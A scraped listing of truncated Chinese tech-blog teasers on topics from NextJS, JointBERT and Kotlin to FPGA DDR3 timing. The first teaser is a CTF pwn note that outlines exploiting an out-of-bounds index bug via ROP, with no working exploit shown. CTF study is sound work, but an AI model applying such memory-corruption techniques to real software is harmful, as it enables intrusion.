
note(美团2022) 比较简单的越界漏洞,堆本身并没有什么漏洞,而且保护并没全开,所以逆向思维。必然是ROP类而非指针类,故我们着重注意unsigned int等无符号数前后是否不一致 int __fastcall edit(__int64 a1) {int idx; // [rsp14…...
【计组】设计大型DMP系统--《深入浅出计算机组成原理》(十四)
目录 一、DMP:数据管理平台 二、MongoDB 真的万能吗 三、关系型数据库:不得不做的随机读写 (一)Cassandra:顺序写和随机读 1、Cassandra 的数据模型 2、Cassandra 的写操作 3、Cassandra 的读操作 (…...

66 使用注意力机制的seq2seq【动手学深度学习v2】
66 使用注意力机制的seq2seq【动手学深度学习v2】 深度学习学习笔记 学习视频:https://www.bilibili.com/video/BV1v44y1C7Tg/?spm_id_from…top_right_bar_window_history.content.click&vd_source75dce036dc8244310435eaf03de4e330 在机器翻译时,…...
)
NextJS(ReactSSR)
pre-render: 预渲染 1. 静态化 发生的时间:next build 1). 纯静态化 2). SSG: server static generator getStaticProps: 当渲染组件之前会运行 生成html json //该函数只可能在服务端运行 //该函数运行在组件渲染之前 //该函数只能在build期间运…...

JointBERT代码复现详解【上】
BERT for Joint Intent Classification and Slot Filling代码复现【上】 源码链接:JointBERT源码复现(含注释) 一、准备工作 源码架构 data:存放两个基准数据集;model:JointBert模型的实现;…...

我们给大模型接上了CI/CD流水线,测试通过率从60%飙升到95%
在软件测试领域,质量保障体系的进化从未停歇。当大语言模型(LLM)从实验性项目走向生产环境,测试团队面临一个尖锐的矛盾:模型迭代速度以天甚至小时计,而传统的人工评估与回归测试却需要数周。我们团队在将大…...

GDScript Mod Loader:为Godot游戏打造专业模组生态的完整指南
1. 项目概述:为你的Godot游戏注入社区活力如果你是一名使用Godot引擎的独立游戏开发者,或者是一位热衷于为喜爱的游戏创造新内容的玩家,那么“模组”这个概念你一定不陌生。模组,或者说Mod,是游戏社区生命力的重要源泉…...

Windows系统mqoa.dll文件丢失无法启动程序解决
在使用电脑系统时经常会出现丢失找不到某些文件的情况,由于很多常用软件都是采用 Microsoft Visual Studio 编写的,所以这类软件的运行需要依赖微软Visual C运行库,比如像 QQ、迅雷、Adobe 软件等等,如果没有安装VC运行库或者安装…...

Linux终端美化:cmatrix屏保的安装与个性化配置指南
1. 初识cmatrix:从黑客帝国到你的终端 第一次看到cmatrix运行效果时,我正窝在咖啡馆调试服务器。黑色背景上不断下落的绿色字符,瞬间让我想起《黑客帝国》里尼奥看到的数字雨。这个诞生于2002年的开源项目,最初只是开发者Chris Al…...

从CelebA数据集到落地应用:一份给新手的MTCNN训练数据制作与模型训练全指南
从CelebA数据集到落地应用:MTCNN训练数据制作与模型训练全指南 人脸检测作为计算机视觉的基础任务,其精度直接影响后续的人脸识别、表情分析等应用效果。MTCNN(Multi-task Cascaded Convolutional Networks)作为经典的多任务级联人…...
)
Xilinx MIG核读写DDR3时,这个时序细节没处理好,数据就全乱了(附Vivado 2020.1调试实录)
Xilinx MIG核DDR3读写时序陷阱:命令与数据通道异步处理实战解析 当你在Vivado中完成MIG核配置,看着DDR3初始化校准成功的指示灯亮起时,可能不会想到真正的挑战才刚刚开始。我曾在多个高速数据采集项目中,反复栽在同一个坑里——命…...

CANN/asc-devkit单核形状API文档
SetSingleShape 【免费下载链接】asc-devkit 本项目是CANN 推出的昇腾AI处理器专用的算子程序开发语言,原生支持C和C标准规范,主要由类库和语言扩展层构成,提供多层级API,满足多维场景算子开发诉求。 项目地址: https://gitcode…...

Kotlin ViewModel
Kotlin ViewModel 全流程指南 ViewModel 的核心作用是以注重生命周期的方式存储和管理界面相关的数据。它最伟大的地方在于:当手机屏幕旋转(配置更改)导致 Activity 重建时,ViewModel 中的数据不会丢失。 大纲 添加依赖创建 View…...

基于ResearchClaw构建学术论文监控爬虫:配置驱动与模块化设计实践
1. 项目概述与核心价值最近在折腾一个挺有意思的开源项目,叫“ResearchClaw”。这名字听起来就有点意思,直译过来是“研究之爪”,我第一眼看到这个标题,就感觉它应该是个能帮你从互联网上“抓取”研究资料的工具。果不其然&#x…...

FanControl终极指南:如何5分钟掌控Windows电脑风扇噪音与散热
FanControl终极指南:如何5分钟掌控Windows电脑风扇噪音与散热 【免费下载链接】FanControl.Releases This is the release repository for Fan Control, a highly customizable fan controlling software for Windows. 项目地址: https://gitcode.com/GitHub_Tren…...